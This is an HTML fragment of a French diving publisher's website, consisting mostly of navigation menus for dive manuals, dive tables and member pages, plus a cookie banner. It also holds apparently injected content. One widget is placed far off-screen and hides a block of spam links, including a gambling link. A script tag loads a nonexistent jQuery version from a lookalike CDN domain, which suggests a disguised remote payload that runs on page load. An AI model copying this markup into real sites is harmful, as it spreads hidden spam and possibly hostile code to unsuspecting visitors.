href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS 1959-2024 (65 ans)</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-48116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48116 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48117" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-48118" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-48119" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-48120" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-48121" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48122" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-48123" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-48124" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-48125" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48181" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48181 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
Formations en ligne et en direct. En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.</font></p></div></li><li id="menu-item-48182" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48182 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-48183" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48183 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48129" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-48130" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48180" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48180 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
<font color="#dddddd">
100 Fiches Info pour faire le point,<br/>
en complément des livres et mémentos <br/>
Plongée Plaisir.</font></p></div></li><li id="menu-item-48132" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48184" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48184 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-48134" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48134 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52200" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-48135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-48136" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48673" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48673 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50616" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li></ul></li><li class="ubermenu-autocolumn menu-item-48099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-48185" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-48185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-48185 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-50446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48186" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50443" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-48141" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-48142" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-48143" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-48144" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-48187" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-48150" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li id="menu-item-48149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/auteurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les auteurs Plongée Plaisir</span></a></li><li id="menu-item-48146" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/20-ans-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">20 ans Plongée Plaisir</span></a></li><li id="menu-item-48147" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-48147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/historique-des-livres-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Historique Plongée Plaisir</span></a></li><li id="menu-item-48148" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-cookies/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de cookies (RGPD)</span></a></li><li id="menu-item-50617" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/mentions-legales/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mentions légales – (CGU générales)</span></a></li><li id="menu-item-54991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-privacy-policy ubermenu-item-54991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/politique-de-confidentialite/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Politique de confidentialité</span></a></li></ul></li></ul></li></ul></li></ul></nav>
<!-- End UberMenu -->
</span></p>
</div>
		</div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;"><ul>
<li><a href="https://featrh.app.br/">https://featrh.app.br/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://www.zez-silko.com/news">https://www.zez-silko.com/news</a></li>
<li><a href="https://www.gluk.ac.ke/">https://www.gluk.ac.ke/</a></li>
<li><a href="https://yoyaku.tagata-ds.com/howto">https://yoyaku.tagata-ds.com/howto</a></li>
<li><a href="https://ticnegocios.camaradesevilla.com/">https://ticnegocios.camaradesevilla.com/</a></li>
<li><a href="https://siab.ieproes.edu.sv/">https://siab.ieproes.edu.sv/</a></li>
<li><a href="https://demo.cccd.unizik.edu.ng/">https://demo.cccd.unizik.edu.ng/</a></li>
<li><a href="https://cccd.unizik.edu.ng/">slot thailand</a></li>
<li><a href="https://lib.gluk.ac.ke/">https://lib.gluk.ac.ke/</a></li>
<li><a href="https://www.com.ui.edu.ng/ituweb/">https://www.com.ui.edu.ng/ituweb/</a></li>
<li><a href="https://intranet.ifjs.fr/">https://intranet.ifjs.fr/</a></li>
<li><a href="https://www.seindo.com/formacion/">https://www.seindo.com/formacion/</a></li>
<li><a href="https://en.sbseg2017.redes.unb.br/">https://en.sbseg2017.redes.unb.br/</a></li>
<li><a href="https://isjctmm.tstu.uz/">https://isjctmm.tstu.uz/</a></li>
</ul></div></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap">Copyright © Alain Foret & Plongée Plaisir 1999-2026. Tous droits réservés.</div></footer></div><script id="jquery-js" src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/fr/wp-*.php","/fr/wp-admin/*","/fr/wp-content/uploads/*","/fr/wp-content/*","/fr/wp-content/plugins/*","/fr/wp-content/themes/author-pro/*","/fr/wp-content/themes/genesis/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-edgeless optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Les cookies fonctionnels</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Les cookies fonctionnels</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
